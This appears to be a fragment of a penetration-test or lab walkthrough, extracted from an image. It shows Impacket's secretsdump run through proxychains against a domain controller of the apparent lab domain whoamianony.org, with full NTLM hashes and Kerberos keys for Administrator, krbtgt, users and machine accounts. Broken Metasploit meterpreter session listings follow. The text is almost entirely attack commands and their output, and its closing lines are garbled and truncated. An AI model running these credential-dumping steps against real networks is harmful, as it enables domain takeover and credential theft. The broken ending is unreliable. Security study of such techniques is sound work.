 # proxychains python3 secretsdump.py WHOAMIANONY.ORG/DC\$@192.168.93.30 -just-dc -no-pass
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:445 ... OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:49157 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ab89b1295e69d353dd7614c7a3a80cec:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6be58bfcc0a164af2408d1d3bd313c2a:::
whoami:1001:aad3b435b51404eeaad3b435b51404ee:ab89b1295e69d353dd7614c7a3a80cec:::
whoamianony.org\bunny:1112:aad3b435b51404eeaad3b435b51404ee:cc567d5556030b7356ee4915ff098c8f:::
whoamianony.org\moretz:1115:aad3b435b51404eeaad3b435b51404ee:ba6723567ac2ca8993b098224ac27d90:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PC2$:1113:aad3b435b51404eeaad3b435b51404ee:3eef6914e155f8e39ca26af99713df16:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:77dd8d0b0d436b6df02303f0a5a98d95acda6f84144ea53525bfee5ffda45afb
krbtgt:aes128-cts-hmac-sha1-96:aaeee8cffc1ade3061ce78b89237a7b8
krbtgt:des-cbc-md5:9b3446f829dfbf3e
whoamianony.org\bunny:aes256-cts-hmac-sha1-96:62694713f45b34ebcd0dd2ad5a66ebb20a7245e839b5a2a149d2ab367a703120
whoamianony.org\bunny:aes128-cts-hmac-sha1-96:63064306d5306e43c7c56c7d7ac44d57
whoamianony.org\bunny:des-cbc-md5:8fd6bc2980d5523b
whoamianony.org\moretz:aes256-cts-hmac-sha1-96:854ae083f158747bf98a27b4f32bccfe369c8e3d04c5eb12b14c0e25117dc2cf
whoamianony.org\moretz:aes128-cts-hmac-sha1-96:6630108d408ba8ee70eda87474753a21
whoamianony.org\moretz:des-cbc-md5:4ca849cbda4089c7
DC$:aes256-cts-hmac-sha1-96:158b91d51f464d4925203f858df685b6902071fa99d8548db9d949a396953a68
DC$:aes128-cts-hmac-sha1-96:23cdac24d614d6dabbd7a3c66e4e2477
DC$:des-cbc-md5:92da0d348a19a73b
PC2$:aes256-cts-hmac-sha1-96:ac6c9d4d8fefa1dc3e866b8a9a06aef472c3e5bd6e9570b5f24dca1b927f1c72
PC2$:aes128-cts-hmac-sha1-96:7c6b7a63536a2344df5f7a9e583546d5
PC2$:des-cbc-md5:6d70d637e608434c
[*] Cleaning up...
C:\>exit
exit
meterpreter > ba
Backgroundin
msf6 exploit(
Active sessions
Id Name Type
1 mete
13.188:48324 (19
5 mete
.20:2020 (192.16
15 mete
.40:443 (192.168
1.exe
20.elf
<DIR> PerfLogs